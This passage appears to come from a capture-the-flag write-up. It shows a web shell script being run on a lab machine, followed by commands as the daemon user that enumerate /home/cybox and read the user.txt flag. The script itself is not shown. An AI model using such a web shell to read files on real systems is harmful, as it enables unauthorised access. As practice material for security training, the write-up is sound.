 $python3 webshell.py
daemon$ id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
"
daemon$ ls -la /home/cybox
total 32
drwxr-xr-x 4 cybox cybox 4096 Nov 21  2020 .
drwxr-xr-x 5 root  root  4096 Jan 23 15:17 ..
-rw------- 1 cybox cybox    0 Dec  6  2020 .bash_history
-rw-r--r-- 1 cybox cybox  220 Nov 11  2020 .bash_logout
-rw-r--r-- 1 cybox cybox 3771 Nov 11  2020 .bashrc
drwx------ 2 cybox cybox 4096 Nov 11  2020 .cache
-rw------- 1 cybox cybox    0 Nov 21  2020 .mysql_history
drwxrwxr-x 2 cybox cybox 4096 Nov 14  2020 .nano
-rw-r--r-- 1 cybox cybox  655 Nov 11  2020 .profile
-rw-r--r-- 1 cybox cybox    0 Nov 11  2020 .sudo_as_admin_successful
-rw-r--r-- 1 cybox cybox   33 Nov 21  2020 user.txt
"
daemon$ cat /home/cybox/user.txt
user FLAG
"
group of users
©